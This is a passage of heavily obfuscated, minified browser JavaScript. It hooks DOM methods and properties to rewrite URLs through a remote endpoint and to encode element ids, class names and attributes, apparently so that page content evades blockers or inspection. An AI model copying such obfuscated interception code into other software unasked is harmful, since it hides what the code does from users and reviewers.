fx=Ty,GV=K9['A'][fx(0x3d3)](GU)[fx(0x6a9)][fx(0x3d3)][fx(0x915)](this),GP=K9['A'][fx(0x3d3)](GU)[fx(0x2c4)][fx(0x3d3)][fx(0x915)](this),GN=fx(0x78a)===GV||fx(0x20f)===GV&&fx(0x712)===GP?K0['MN'][fx(0xa1a)]:fx(0x20f)===GV&&fx(0x8da)===GP?K0['MN'][fx(0x5f5)]:K0['MN'][fx(0x6c5)];Gw=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':Gw,'kind':GN,'baseUrl':K9['A'][fx(0x3d3)](GU)[fx(0x3d7)][fx(0x3d3)][fx(0x80c)](GU[fx(0xb01)]),'endpoint':K1['A'][fx(0xd41)]});for(var Gn=arguments[fx(0x7ae)],Gy=new Array(Gn>0x1?Gn-0x1:0x0),Go=0x1;Go<Gn;Go++)Gy[Go-0x1]=arguments[Go];return K9['A'][fx(0x3d3)](GU)[fx(0x29b)][fx(0x207)][fx(0x915)](this,Gw,...Gy);}},function(Gw){return!Gw||(0x0,K8['pI'])(Gr,Gw);}),ar(GU,Ty(0xb44),Ty(0x29f),{'get':function(){const fR=Ty;for(var Gw=arguments[fR(0x7ae)],GV=new Array(Gw),GP=0x0;GP<Gw;GP++)GV[GP]=arguments[GP];let GN=K9['A'][fR(0x3d3)](GU)[fR(0xa21)][fR(0x3d3)][fR(0x915)](this,...GV);return(0x0,K0['EW'])(GN)&&(GN=(0x0,K0['sH'])(GN)[fR(0x819)]),GN;},'set':function(Gw){const fF=Ty;(0x0,K8['pI'])(Gr,Gw)&&(Gw=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':Gw,'kind':K0['MN'][fF(0x6c5)],'baseUrl':K9['A'][fF(0x3d3)](GU)[fF(0x3d7)][fF(0x3d3)][fF(0x80c)](GU[fF(0xb01)]),'endpoint':K1['A'][fF(0xd41)]}));for(var GV=arguments[fF(0x7ae)],GP=new Array(GV>0x1?GV-0x1:0x0),GN=0x1;GN<GV;GN++)GP[GN-0x1]=arguments[GN];return K9['A'][fF(0x3d3)](GU)[fF(0xa21)][fF(0x207)][fF(0x915)](this,Gw,...GP);}}),ar(GU,Ty(0x340),Ty(0x8a5),{'get':function(){const fZ=Ty;for(var Gw=arguments[fZ(0x7ae)],GV=new Array(Gw),GP=0x0;GP<Gw;GP++)GV[GP]=arguments[GP];let GN=K9['A'][fZ(0x3d3)](GU)[fZ(0xaf)][fZ(0x3d3)][fZ(0x915)](this,...GV);if((0x0,K0['EW'])(GN)){const Gn=(0x0,K0['sH'])(GN)[fZ(0x819)];GN=G1(Gn)?GN:Gn;}return GN;},'set':function(Gw){const fp=Ty;(0x0,K8['pI'])(Gr,Gw)&&(Gw=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':Gw,'kind':K0['MN'][fp(0x6c5)],'baseUrl':K9['A'][fp(0x3d3)](GU)[fp(0x3d7)][fp(0x3d3)][fp(0x80c)](GU[fp(0xb01)]),'endpoint':K1['A'][fp(0xd41)]}));for(var GV=arguments[fp(0x7ae)],GP=new Array(GV>0x1?GV-0x1:0x0),GN=0x1;GN<GV;GN++)GP[GN-0x1]=arguments[GN];return K9['A'][fp(0x3d3)](GU)[fp(0xaf)][fp(0x207)][fp(0x915)](this,Gw,...GP);}}),ar(GU,Ty(0xa8c),Ty(0xd28),{'get':function(){const fL=Ty;for(var Gw=arguments[fL(0x7ae)],GV=new Array(Gw),GP=0x0;GP<Gw;GP++)GV[GP]=arguments[GP];const GN=K9['A'][fL(0x3d3)](GU)[fL(0x697)][fL(0x3d3)][fL(0x915)](this,...GV);return fL(0x712)===this[fL(0xc4d)][fL(0x2b2)]()?(0x0,Ks['sR'])(GN):GN;},'set':function(Gw){const fW=Ty;for(var GV=arguments[fW(0x7ae)],GP=new Array(GV>0x1?GV-0x1:0x0),GN=0x1;GN<GV;GN++)GP[GN-0x1]=arguments[GN];if(fW(0x712)===this[fW(0xc4d)][fW(0x2b2)]())return K9['A'][fW(0x3d3)](GU)[fW(0x697)][fW(0x207)][fW(0x915)](this,(0x0,Ks['dv'])({'protectUrlContext':GC,'stylesheet':Gw,'idFilter':Go=>(0x0,K8['Bo'])(Gr,Go),'urlFilter':Go=>(0x0,K8['pI'])(Gr,Go),'attributeFilter':Go=>(0x0,K8['yu'])(Gr,Go)}),...GP);if(fW(0x8da)===this[fW(0xc4d)][fW(0x2b2)]())return K9['A'][fW(0x3d3)](GU)[fW(0x697)][fW(0x207)][fW(0x915)](this,Gw,...GP);const Gn=Gw[fW(0xc05)]();if(this instanceof GU[fW(0xddd)]&&Gn[fW(0xa73)](fW(0xbcc)))return K9['A'][fW(0x3d3)](GU)[fW(0x697)][fW(0x207)][fW(0x915)](this,Gw,...GP);if((fW(0xf09)===GC[fW(0x5fc)]||fW(0x22b)===GC[fW(0x5fc)])&&(this instanceof GU[fW(0x404)]||this instanceof GU[fW(0xb0f)]||this instanceof GU[fW(0x8db)]||this instanceof GU[fW(0x424)]||this instanceof GU[fW(0xa23)]||this instanceof GU[fW(0x93d)]||Gn[fW(0xe3c)](fW(0xc7))))return K9['A'][fW(0x3d3)](GU)[fW(0x697)][fW(0x207)][fW(0x915)](this,Gw,...GP);const Gy=KA({'_window':GU,'protectUrlContext':GC,'html':Gw,'idFilter':Go=>(0x0,K8['Bo'])(Gr,Go),'urlFilter':Go=>(0x0,K8['pI'])(Gr,Go),'attributeFilter':Go=>(0x0,K8['yu'])(Gr,Go)});return K9['A'][fW(0x3d3)](GU)[fW(0x697)][fW(0x207)][fW(0x915)](this,Gy,...GP);}}),G2(GU,Ty(0xa8c),Ty(0xf22),function(Gw,GV,GP){const fA=Ty;GV=GV[fA(0x2b2)](),(0x0,K8['yu'])(Gr,GV)&&(GV=fA(0x987)+(0x0,Kh['md'])(GV[fA(0x87b)](0x5)[fA(0x2b2)]()));let GN=String(GP);const Gn=this[fA(0xc4d)][fA(0x2b2)]();if(['id',fA(0xf5)][fA(0xa73)](GV))GN=GN[fA(0x2fb)]('\x20')[fA(0x195)](Gy=>(0x0,K8['Bo'])(Gr,Gy)?(0x0,Kh['md'])(Gy):Gy)[fA(0x149)]('\x20');else{if([fA(0x8a5),fA(0x816)][fA(0xa73)](GV)){if(!(0x0,K0['EW'])(GN)||!G1((0x0,K0['sH'])(GN)[fA(0x819)])){const Gy=fA(0x925)===Gn?K0['MN'][fA(0x826)]:fA(0x8da)===Gn?K0['MN'][fA(0x5f5)]:K0['MN'][fA(0x6c5)];GN=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':GN,'kind':Gy,'baseUrl':K9['A'][fA(0x3d3)](GU)[fA(0x3d7)][fA(0x3d3)][fA(0x80c)](GU[fA(0xb01)]),'endpoint':K1['A'][fA(0xd41)]});}}else{if(fA(0x6dc)===GV)GN=fA(0x6d1)[fA(0xb4a)](KD,fA(0xd6))[fA(0xb4a)]((0x0,K0['Wq'])({'protectUrlContext':GC,'url':K1['A'][fA(0xd41)]+fA(0xf11),'kind':K0['MN'][fA(0x5f5)],'baseUrl':K9['A'][fA(0x3d3)](GU)[fA(0x3d7)][fA(0x3d3)][fA(0x80c)](GU[fA(0xb01)]),'endpoint':K1['A'][fA(0xd41)]}),fA(0x786))[fA(0xb4a)]((0x0,Kx['x'])()['id'],fA(0xdc5))+KA({'_window':GU,'protectUrlContext':GC,'html':GN});else{if(fA(0x59c)===GV)GN=KL({'protectUrlContext':GC,'srcset':GN,'endpoint':K1['A'][fA(0xd41)],'urlFilter':Go=>(0x0,K8['pI'])(Gr,Go)});else{if(fA(0x4e2)===GV||fA(0x935)===GV)GN=fA(0x5dd)+GN;else{if(fA(0x5e6)===Gn&&fA(0xa63)===GV&&(0x0,K8['pI'])(Gr,GN)){const Go=K9['A'][fA(0x3d3)](GU)[fA(0xecc)][fA(0x915)](this,fA(0xbef));GN=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':GN,'kind':fA(0xae9)===Go?K0['MN'][fA(0xbd9)]:K0['MN'][fA(0x826)],'baseUrl':K9['A'][fA(0x3d3)](GU)[fA(0x3d7)][fA(0x3d3)][fA(0x80c)](GU[fA(0xb01)]),'endpoint':K1['A'][fA(0xd41)]});}else fA(0x5e6)===Gn&&fA(0xbef)===GV&&(0x0,K8['Bo'])(Gr,GN)?[fA(0xae9),fA(0x12e),fA(0xd7),fA(0x35a)][fA(0xa73)](GN)||(GN=(0x0,Kh['md'])(GN)):fA(0xe02)!==Gn||fA(0x8a5)!==GV&&fA(0x29f)!==GV||!(0x0,K8['pI'])(Gr,GN)?(0x0,K8['v5'])(Gr,GV,GN)&&(GN=(0x0,Kh['md'])(GN)):GN=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':GN,'kind':K0['MN'][fA(0x6c5)],'baseUrl':K9['A'][fA(0x3d3)](GU)[fA(0x3d7)][fA(0x3d3)][fA(0x80c)](GU[fA(0xb01)]),'endpoint':K1['A'][fA(0xd41)]});}}}}}return Gw[fA(0x915)](this,GV,GN);},function(Gw,GV){const fz=Ty,GP=Gw[fz(0x2b2)]();if(['id',fz(0xf5)][fz(0xa73)](GP)&&(0x0,K8['Bo'])(Gr,GV))return!0x0;if([fz(0x8a5),fz(0x816),fz(0x59c)][fz(0xa73)](GP)&&(0x0,K8['pI'])(Gr,GV))return!0x0;if(fz(0x6dc)===GP&&this instanceof HTMLIFrameElement&&GQ[fz(0x915)](this))return!0x0;if([fz(0x4e2),fz(0x935)][fz(0xa73)](GP)&&(0x0,K8['sU'])(Gr,this))return!0x0;if((0x0,K8['yu'])(Gr,Gw))return!0x0;if((0x0,K8['v5'])(Gr,Gw,GV))return!0x0;const GN=this[fz(0xc4d)][fz(0x2b2)]();return!(fz(0x5e6)!==GN||fz(0xa63)!==Gw||!(0x0,K8['pI'])(Gr,GV))||!(fz(0x5e6)!==GN||fz(0xbef)!==Gw||!(0x0,K8['Bo'])(Gr,GV))||!(fz(0xe02)!==GN||fz(0x8a5)!==Gw&&fz(0x29f)!==Gw||!(0x0,K8['pI'])(Gr,GV));}),aU(GU,Ty(0xa8c),Ty(0x3ae),function(Gw){const fT=Ty;(0x0,K8['yu'])(Gr,Gw)&&(Gw=fT(0x987)+(0x0,Kh['md'])(Gw[fT(0x87b)](0x5)[fT(0x2b2)]()));let GV=K9['A'][fT(0x3d3)](GU)[fT(0xecc)][fT(0x915)](this,Gw);if(!GV)return GV;if('id'===Gw&&(0x0,Kh['_'])(GV))GV=(0x0,Kh['ks'])(GV);else{if(fT(0xf5)===Gw)GV=GV[fT(0x2fb)]('\x20')[fT(0x195)](GP=>(0x0,Kh['_'])(GP)?(0x0,Kh['ks'])(GP):GP)[fT(0x149)]('\x20');else{if(fT(0x8a5)===Gw&&(0x0,K0['EW'])(GV)||fT(0x816)===Gw&&(0x0,K0['EW'])(GV)){const GP=(0x0,K0['sH'])(GV)[fT(0x819)];GV=G1(GP)?GV:GP;}else fT(0x59c)===Gw?GV=KW(GV):fT(0x4e2)!==Gw&&fT(0x935)!==Gw||fT(0x567)!=typeof GV||!GV[fT(0xe3c)](fT(0x5dd))?(0x0,K8['v5'])(Gr,Gw,GV)&&(GV=(0x0,Kh['_'])(GV)?(0x0,Kh['ks'])(GV):GV):GV=GV[fT(0x87b)](0x3);}}return GV;},function(Gw){const ff=Ty,GV=K9['A'][ff(0x3d3)](GU)[ff(0xecc)][ff(0x915)](this,Gw),GP=(0x0,Kh['_'])(GV)?(0x0,Kh['ks'])(GV):GV;return['id',ff(0xf5),ff(0x8a5),ff(0x6dc),ff(0x59c),ff(0x816),ff(0x4e2),ff(0x935)][ff(0xa73)](Gw)||(0x0,K8['yu'])(Gr,Gw)||(0x0,K8['v5'])(Gr,Gw,GP);}),aU(GU,Ty(0xa8c),Ty(0xb2a),function(Gw){const fB=Ty;return K9['A'][fB(0x3d3)](GU)[fB(0x51f)][fB(0x915)](this,(0x0,Kh['md'])(Gw));},Gw=>(0x0,K8['Bo'])(Gr,Gw)),aU(GU,Ty(0xa8c),Ty(0x43a),function(Gw){const fc=Ty;if((0x0,K8['yu'])(Gr,Gw)){const GV=Gw[fc(0x87b)](0x5)[fc(0x2b2)]();Gw=fc(0x987)+(0x0,Kh['md'])(GV);}return K9['A'][fc(0x3d3)](GU)[fc(0xc2d)][fc(0x915)](this,Gw);},function(Gw){return(0x0,K8['yu'])(Gr,Gw);}),aU(GU,Ty(0xa8c),Ty(0x5d4),function(Gw){const fC=Ty;if((0x0,K8['yu'])(Gr,Gw)){const GV=Gw[fC(0x87b)](0x5)[fC(0x2b2)]();Gw=fC(0x987)+(0x0,Kh['md'])(GV);}return K9['A'][fC(0x3d3)](GU)[fC(0xd85)][fC(0x915)](this,Gw);},function(Gw){return(0x0,K8['yu'])(Gr,Gw);}),al(GU,Ty(0xa8c),Ty(0xc80),{'get':function(Gw,GV){const fU=Ty;fU(0x567)==typeof GV&&(0x0,K8['yu'])(Gr,GV)&&(GV=fU(0x987)+(0x0,Kh['md'])(GV[fU(0x87b)](0x5)[fU(0x2b2)]()));const GP=Gw[GV];if(!GP)return GP;if(fU(0x7ae)===GV)return GP;var GN;if(fU(0xce6)==typeof GP)return GV===(null===(GN=GU[fU(0x415)])||void 0x0===GN?void 0x0:GN[fU(0xc4)])?function(){const fr=fU,Gn=GP[fr(0x915)](Gw);return new GU[(fr(0xdc))](Gn,{'get':function(Gy,Go){const fl=fr,GX=Gy[Go];return GX?fl(0xd21)===Go?function(){const fS=fl,GH=GX[fS(0x915)](Gy);return GH?new Proxy(GH,{'get':function(Gu,Gg){const fe=fS,h0=Gu[Gg];return h0?fe(0x302)===Gg?new Proxy(h0,{'get':function(h1,h2){const fQ=fe,h3=h1[h2];if(!h3)return h3;if(fQ(0x302)===h2){const h4=h1[fQ(0xd87)];if('id'===h4&&fQ(0x567)==typeof h3&&(0x0,Kh['_'])(h3))return(0x0,Kh['ks'])(h3);if(fQ(0xf5)===h4&&fQ(0x567)==typeof h3)return h3[fQ(0x2fb)]('\x20')[fQ(0x195)](h5=>(0x0,Kh['_'])(h5)?(0x0,Kh['ks'])(h5):h5)[fQ(0x149)]('\x20');if((0x0,K8['v5'])(Gr,h4,h3))return(0x0,Kh['_'])(h3)?(0x0,Kh['ks'])(h3):h3;}if(fQ(0xd87)===h2&&h3[fQ(0xe3c)](fQ(0x987))){const h5=h3[fQ(0x87b)](0x5);return(0x0,Kh['_'])(h5)?fQ(0x987)+(0x0,Kh['ks'])(h5):h3;}return h3;}}):fe(0xce6)==typeof h0?h0[fe(0xe6b)](Gu):h0:h0;}}):GH;}:fl(0xce6)==typeof GP?GP[fl(0xe6b)](Gy):GP:GX;}});}:GP[fU(0xe6b)](Gw);if(fU(0x567)==typeof GV){const Gn=parseInt(GV);if(!isNaN(Gn))return(0x0,Kh['_'])(GP)?(0x0,Kh['ks'])(GP):GP;}return new GU[(fU(0xdc))](GP,{'get':function(Gy,Go){const fw=fU,GX=Gy[Go];if(!GX)return GX;if(fw(0xce6)==typeof GX)return GX[fw(0xe6b)](Gy);if(fw(0x302)===Go){const GH=Gy[fw(0xd87)];if('id'===GH&&fw(0x567)==typeof GX&&(0x0,Kh['_'])(GX))return(0x0,Kh['ks'])(GX);if(fw(0xf5)===GH&&fw(0x567)==typeof GX)return GX[fw(0x2fb)]('\x20')[fw(0x195)](Gu=>(0x0,Kh['_'])(Gu)?(0x0,Kh['ks'])(Gu):Gu)[fw(0x149)]('\x20');if((0x0,K8['v5'])(Gr,GH,GX))return(0x0,Kh['_'])(GX)?(0x0,Kh['ks'])(GX):GX;}if(fw(0xd87)===Go&&GX[fw(0xe3c)](fw(0x987))){const Gu=GX[fw(0x87b)](0x5);return fw(0x987)+((0x0,Kh['_'])(Gu)?(0x0,Kh['ks'])(Gu):Gu);}return GX;}});}},null),aU(GU,Ty(0xa8c),Ty(0xc0c),function(Gw){const fV=Ty;return!!Gw&&K9['A'][fV(0x3d3)](GU)[fV(0xe7d)][fV(0x915)](this,(0x0,Ks['Qw'])({'protectUrlContext':GC,'selector':Gw,'idFilter':GV=>(0x0,K8['Bo'])(Gr,GV),'attributeFilter':GV=>(0x0,K8['yu'])(Gr,GV)}));}),al(GU,Ty(0x216),Ty(0x187),{'get':function(Gw,GV){const fP=Ty;if(fP(0x567)!=typeof GV)return Gw[GV];const GP=Ka(GV),GN=Gw[(0x0,K8['yu'])(Gr,fP(0x987)+GP)?(0x0,Kh['md'])(GP):GV];return fP(0xce6)==typeof GN?GN[fP(0xe6b)](Gw):GN;},'set':function(Gw,GV,GP){const fN=Ty;if(fN(0x567)!=typeof GV)return Gw[GV]=GP,!0x0;const GN=Ka(GV);return Gw[(0x0,K8['yu'])(Gr,fN(0x987)+GN)?(0x0,Kh['md'])(GN):GV]=GP,!0x0;},'ownKeys':function(Gw){const fn=Ty,GV=GU[fn(0xd09)][fn(0x4d4)](Gw)[fn(0x195)](GP=>fn(0x567)==typeof GP&&(0x0,Kh['_'])(GP)?KK((0x0,Kh['ks'])(GP)):GP);return GV;},'getOwnPropertyDescriptor':function(Gw,GV){const fy=Ty;if(fy(0x567)==typeof GV){const GP=Ka(GV);GV=(0x0,K8['yu'])(Gr,fy(0x987)+GP)?(0x0,Kh['md'])(GP):GV;}return GU[fy(0xd09)][fy(0x675)](Gw,GV);}},null),ar(GU,Ty(0x377),Ty(0xd87),{'get':function(){const fo=Ty;for(var Gw=arguments[fo(0x7ae)],GV=new Array(Gw),GP=0x0;GP<Gw;GP++)GV[GP]=arguments[GP];let GN=K9['A'][fo(0x3d3)](GU)[fo(0x776)][fo(0x3d3)][fo(0x915)](this,...GV);return(0x0,Kh['_'])(GN)&&(GN=(0x0,Kh['ks'])(GN)),GN;},'set':function(Gw){const fX=Ty;for(var GV=arguments[fX(0x7ae)],GP=new Array(GV>0x1?GV-0x1:0x0),GN=0x1;GN<GV;GN++)GP[GN-0x1]=arguments[GN];return K9['A'][fX(0x3d3)](GU)[fX(0x776)][fX(0x207)][fX(0x915)](this,(0x0,Kh['md'])(Gw),...GP);}},function(Gw){const fH=Ty;return void 0x0===Gw||Gw[fH(0xe3c)](fH(0x855));}),aU(GU,Ty(0xa8c),Ty(0x151),function(Gw){const fu=Ty;Gw=(0x0,ap['w4'])(Gw);const GV=(0x0,Ks['Qw'])({'protectUrlContext':GC,'selector':Gw,'idFilter':GN=>(0x0,K8['Bo'])(Gr,GN),'attributeFilter':GN=>(0x0,K8['yu'])(Gr,GN)}),GP=K9['A'][fu(0x3d3)](GU)[fu(0x794)][fu(0x915)](this,GV);return Gw!==GV&&null===GP?K9['A'][fu(0x3d3)](GU)[fu(0x794)][fu(0x915)](this,Gw):GP;},Gw=>Gw),aU(GU,Ty(0xa8c),Ty(0x5ff),function(Gw){const fg=Ty;Gw=(0x0,ap['w4'])(Gw);const GV=(0x0,Ks['Qw'])({'protectUrlContext':GC,'selector':Gw,'idFilter':GN=>(0x0,K8['Bo'])(Gr,GN),'attributeFilter':GN=>(0x0,K8['yu'])(Gr,GN)}),GP=K9['A'][fg(0x3d3)](GU)[fg(0x18c)][fg(0x915)](this,GV);return Gw!==GV&&0x0===GP[fg(0x7ae)]?K9['A'][fg(0x3d3)](GU)[fg(0x18c)][fg(0x915)](this,Gw):GP;},Gw=>Gw),aU(GU,Ty(0x7b8),Ty(0x151),function(Gw){const B0=Ty;Gw=(0x0,ap['w4'])(Gw);const GV=(0x0,Ks['Qw'])({'protectUrlContext':GC,'selector':Gw,'idFilter':GN=>(0x0,K8['Bo'])(Gr,GN),'attributeFilter':GN=>(0x0,K8['yu'])(Gr,GN)}),GP=K9['A'][B0(0x3d3)](GU)[B0(0xcd6)][B0(0x915)](this,GV);return Gw!==GV&&null===GP?K9['A'][B0(0x3d3)](GU)[B0(0xcd6)][B0(0x915)](this,Gw):GP;},Gw=>Gw),aU(GU,Ty(0x7b8),Ty(0x5ff),function(Gw){const B1=Ty;Gw=(0x0,ap['w4'])(Gw);const GV=(0x0,Ks['Qw'])({'protectUrlContext':GC,'selector':Gw,'idFilter':GN=>(0x0,K8['Bo'])(Gr,GN),'attributeFilter':GN=>(0x0,K8['yu'])(Gr,GN)}),GP=K9['A'][B1(0x3d3)](GU)[B1(0x7c1)][B1(0x915)](this,GV);return Gw!==GV&&0x0===GP[B1(0x7ae)]?K9['A'][B1(0x3d3)](GU)[B1(0x7c1)][B1(0x915)](this,Gw):GP;},Gw=>Gw),ar(GU,Ty(0xa8c),'id',{'get':function(){const B2=Ty;for(var Gw=arguments[B2(0x7ae)],GV=new Array(Gw),GP=0x0;GP<Gw;GP++)GV[GP]=arguments[GP];const GN=K9['A'][B2(0x3d3)](GU)[B2(0x6af)][B2(0x3d3)][B2(0x915)](this,...GV);return(0x0,Kh['_'])(GN)?(0x0,Kh['ks'])(GN):GN;},'set':function(Gw){const B3=Ty;B3(0x567)!=typeof Gw&&(Gw=GU[B3(0xb7e)](Gw));for(var GV=arguments[B3(0x7ae)],GP=new Array(GV>0x1?GV-0x1:0x0),GN=0x1;GN<GV;GN++)GP[GN-0x1]=arguments[GN];return K9['A'][B3(0x3d3)](GU)[B3(0x6af)][B3(0x207)][B3(0x915)](this,(0x0,K8['Bo'])(Gr,Gw)?(0x0,Kh['md'])(Gw):Gw,...GP);}}),aU(GU,Ty(0xa8c),Ty(0x684),function(Gw,GV){const B4=Ty;return K9['A'][B4(0x3d3)](GU)[B4(0x53b)][B4(0x915)](this,Gw,KA({'_window':GU,'protectUrlContext':GC,'html':GV,'idFilter':GP=>(0x0,K8['Bo'])(Gr,GP),'urlFilter':GP=>(0x0,K8['pI'])(Gr,GP),'attributeFilter':GP=>(0x0,K8['yu'])(Gr,GP)}));},function(Gw,GV){const B5=Ty;return!(this instanceof GU[B5(0x362)]);}),aU(GU,Ty(0xa8c),Ty(0x256),function(Gw){const B6=Ty;return K9['A'][B6(0x3d3)](GU)[B6(0xb60)][B6(0x915)](this,(0x0,Ks['Qw'])({'protectUrlContext':GC,'selector':Gw,'idFilter':GV=>(0x0,K8['Bo'])(Gr,GV),'attributeFilter':GV=>(0x0,K8['yu'])(Gr,GV)}));}),al(GU,Ty(0xa8c),Ty(0xb17),{'get':function(Gw,GV){const B7=Ty,GP=Gw[GV];if(!GP)return GP;if(B7(0x9ad)===GV)return function(){const B8=B7,GN=[];for(var Gn=arguments[B8(0x7ae)],Gy=new Array(Gn),Go=0x0;Go<Gn;Go++)Gy[Go]=arguments[Go];return Gy[B8(0x8f0)](GX=>{const B9=B8;(0x0,K8['Bo'])(Gr,GX)&&(GX=(0x0,Kh['md'])(GX)),GN[B9(0x6e2)](GX);}),GP[B8(0x80c)](Gw,[...GN]);};if(B7(0x161)===GV)return function(GN){const BK=B7;return(0x0,K8['Bo'])(Gr,GN)&&(GN=(0x0,Kh['md'])(GN)),GP[BK(0x80c)](Gw,[GN]);};if(B7(0x3ef)===GV)return function(){const Ba=B7;for(var GN=arguments[Ba(0x7ae)],Gn=new Array(GN),Gy=0x0;Gy<GN;Gy++)Gn[Gy]=arguments[Gy];const Go=Gn[Ba(0x195)](GX=>(0x0,K8['Bo'])(Gr,GX)?(0x0,Kh['md'])(GX):GX);return GP[Ba(0x80c)](Gw,[...Go]);};if(B7(0x2f7)===GV)return function(GN,Gn){const BG=B7;return(0x0,K8['Bo'])(Gr,GN)&&(GN=(0x0,Kh['md'])(GN)),GP[BG(0x80c)](Gw,[GN,Gn]);};if(B7(0x15f)===GV)return function(GN,Gn){const Bh=B7;return(0x0,K8['Bo'])(Gr,GN)&&(GN=(0x0,Kh['md'])(GN)),(0x0,K8['Bo'])(Gr,Gn)&&(Gn=(0x0,Kh['md'])(Gn)),GP[Bh(0x80c)](Gw,[GN,Gn]);};if(B7(0x302)===GV)return GP[B7(0x2fb)]('\x20')[B7(0x195)](GN=>(0x0,Kh['_'])(GN)?(0x0,Kh['ks'])(GN):GN)[B7(0x149)]('\x20');if(GV===GU[B7(0x415)][B7(0xc4)])return function(){const BM=B7,GN=GP[BM(0x915)](Gw);return new GU[(BM(0xdc))](GN,{'get':function(Gn,Gy){const Bb=BM,Go=Gn[Gy];return Go?Bb(0xd21)===Gy?function(){const Bv=Bb,GX=Go[Bv(0x915)](Gn);return GX?new GU[(Bv(0xdc))](GX,{'get':function(GH,Gu){const Bs=Bv,Gg=GH[Gu];return Gg?Bs(0x302)===Gu?(0x0,Kh['_'])(Gg)?(0x0,Kh['ks'])(Gg):Gg:Bs(0xce6)==typeof Gg?Gg[Bs(0xe6b)](GH):Gg:Gg;}}):GX;}:Bb(0xce6)==typeof Go?Go[Bb(0xe6b)](Gn):Go:Go;}});};if(B7(0x567)==typeof GV){const GN=parseInt(GV);if(!isNaN(GN))return(0x0,Kh['_'])(GP)?(0x0,Kh['ks'])(GP):GP;}return B7(0xce6)==typeof GP?GP[B7(0xe6b)](Gw):GP;},'set':function(Gw,GV,GP){const Bj=Ty;return Bj(0x302)===GV&&(GP=GP[Bj(0x2fb)]('\x20')[Bj(0x195)](GN=>(0x0,K8['Bo'])(Gr,GN)?(0x0,Kh['md'])(GN):GN)[Bj(0x149)]('\x20')),Gw[GV]=GP,!0x0;}},function(Gw){const Bq=Ty;return Gw&&Bq(0x567)!=typeof Gw&&(Gw=Gw[Bq(0xc05)]()),Gw=Gw[Bq(0x2fb)]('\x20')[Bq(0x195)](GV=>(0x0,K8['Bo'])(Gr,GV)?(0x0,Kh['md'])(GV):GV)[Bq(0x149)]('\x20'),K9['A'][Bq(0x3d3)](GU)[Bq(0x8ed)][Bq(0x915)](this,Bq(0xf5),Gw),Gw;},()=>!0x0),ar(GU,Ty(0xa8c),Ty(0xe8a),{'get':function(){const Bi=Ty;for(var Gw=arguments[Bi(0x7ae)],GV=new Array(Gw),GP=0x0;GP<Gw;GP++)GV[GP]=arguments[GP];return K9['A'][Bi(0x3d3)](GU)[Bi(0x5e9)][Bi(0x3d3)][Bi(0x915)](this,...GV)[Bi(0x2fb)]('\x20')[Bi(0x195)](GN=>(0x0,Kh['_'])(GN)?(0x0,Kh['ks'])(GN):GN)[Bi(0x149)]('\x20');},'set':function(Gw){const BI=Ty,GV=Gw[BI(0x2fb)]('\x20')[BI(0x195)](Gy=>(0x0,K8['Bo'])(Gr,Gy)?(0x0,Kh['md'])(Gy):Gy)[BI(0x149)]('\x20');for(var GP=arguments[BI(0x7ae)],GN=new Array(GP>0x1?GP-0x1:0x0),Gn=0x1;Gn<GP;Gn++)GN[Gn-0x1]=arguments[Gn];return K9['A'][BI(0x3d3)](GU)[BI(0x5e9)][BI(0x207)][BI(0x915)](this,GV,...GN);}}),aU(GU,Ty(0x41e),Ty(0x4cc),function(Gw){const Bm=Ty;return K9['A'][Bm(0x3d3)](GU)[Bm(0x5f0)][Bm(0x915)](this,(0x0,Kh['md'])(Gw));},Gw=>(0x0,K8['Bo'])(Gr,Gw)),aU(GU,Ty(0xb01),Ty(0x4cc),function(Gw){const BO=Ty;return BO(0x567)!=typeof Gw&&(Gw=GU[BO(0xb7e)](Gw)),K9['A'][BO(0x3d3)](GU)[BO(0xd5e)][BO(0x915)](this,(0x0,Kh['md'])(Gw));},Gw=>(0x0,K8['Bo'])(Gr,Gw)),aU(GU,Ty(0x41e),Ty(0xb2a),function(Gw){const BY=Ty;return K9['A'][BY(0x3d3)](GU)[BY(0x69e)][BY(0x915)](this,(0x0,Kh['md'])(Gw));},Gw=>(0x0,K8['Bo'])(Gr,Gw)),aU(GU,Ty(0x41e),Ty(0x151),function(Gw){const Bt=Ty;Gw=(0x0,ap['w4'])(Gw);const GV=(0x0,Ks['Qw'])({'protectUrlContext':GC,'selector':Gw,'idFilter':GN=>(0x0,K8['Bo'])(Gr,GN),'attributeFilter':GN=>(0x0,K8['yu'])(Gr,GN),'tagNameFilter':GN=>(0x0,K8['ts'])(Gr,GN)}),GP=K9['A'][Bt(0x3d3)](GU)[Bt(0x714)][Bt(0x915)](this,GV);return Gw!==GV&&null===GP?K9['A'][Bt(0x3d3)](GU)[Bt(0x714)][Bt(0x915)](this,Gw):GP;},Gw=>Gw),aU(GU,Ty(0x41e),Ty(0x5ff),function(Gw){const BJ=Ty;Gw=(0x0,ap['w4'])(Gw);const GV=(0x0,Ks['Qw'])({'protectUrlContext':GC,'selector':Gw,'idFilter':GN=>(0x0,K8['Bo'])(Gr,GN),'attributeFilter':GN=>(0x0,K8['yu'])(Gr,GN),'tagNameFilter':GN=>(0x0,K8['ts'])(Gr,GN)}),GP=K9['A'][BJ(0x3d3)](GU)[BJ(0xbb0)][BJ(0x915)](this,GV);return Gw!==GV&&0x0===GP[BJ(0x7ae)]?K9['A'][BJ(0x3d3)](GU)[BJ(0xbb0)][BJ(0x915)](this,Gw):GP;},Gw=>Gw),aU(GU,Ty(0x41e),Ty(0xa29),function(Gw){const BE=Ty;return(0x0,K8['ts'])(Gr,Gw)&&(Gw=BE(0x22d)+(0x0,Kh['md'])(Gw)),K9['A'][BE(0x3d3)](GU)[BE(0x69c)][BE(0x915)](this,Gw);}),aU(GU,Ty(0x41e),Ty(0xf40),function(Gw){const Bk=Ty;return(0x0,K8['ts'])(Gr,Gw)&&(Gw=Bk(0x22d)+(0x0,Kh['md'])(Gw)),K9['A'][Bk(0x3d3)](GU)[Bk(0x8c6)][Bk(0x915)](this,Gw);}),ar(GU,Ty(0x582),Ty(0xa63),{'get':function(){const Bd=Ty;for(var Gw=arguments[Bd(0x7ae)],GV=new Array(Gw),GP=0x0;GP<Gw;GP++)GV[GP]=arguments[GP];let GN=K9['A'][Bd(0x3d3)](GU)[Bd(0x11b)][Bd(0x3d3)][Bd(0x80c)](this,GV);if((0x0,K0['EW'])(GN)){const Gn=(0x0,K0['sH'])(GN)[Bd(0x819)];GN=G1(Gn)?GN:Gn;}return GN;},'set':function(Gw){const 